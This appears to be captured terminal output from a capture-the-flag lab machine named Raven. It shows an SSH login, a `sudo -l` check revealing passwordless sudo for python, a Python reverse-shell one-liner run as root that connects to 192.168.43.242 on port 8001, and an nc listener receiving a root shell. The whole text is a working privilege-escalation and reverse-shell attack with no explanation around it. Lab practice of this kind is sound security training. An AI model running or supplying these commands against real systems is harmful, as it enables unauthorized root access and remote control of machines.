 /bin/bash <3>
/bin/bash 150x19
$ssh steven@raven.local
steven@raven.local's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Aug 13 14:12:04 2018
$ bash
steven@Raven:~$ sudo -l
Matching Defaults entries for steven on raven:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User steven may run the following commands on raven:
    (ALL) NOPASSWD: /usr/bin/python
steven@Raven:~$ sudo python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.43.242",8001));os.d
up2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
/bin/bash 150x19
┌─[✗]─[user0@enigmagination]─[~/temp]
└──╼ $nc -nlvp 8001
Listening on 0.0.0.0 8001
id
^C
┌─[✗]─[user0@enigmagination]─[~/temp]
└──╼ $nc -nlvp 8001
Listening on 0.0.0.0 8001
Connection received on 192.168.43.192 54505
# id
id
uid=0(root) gid=0(root) groups=0(root)
#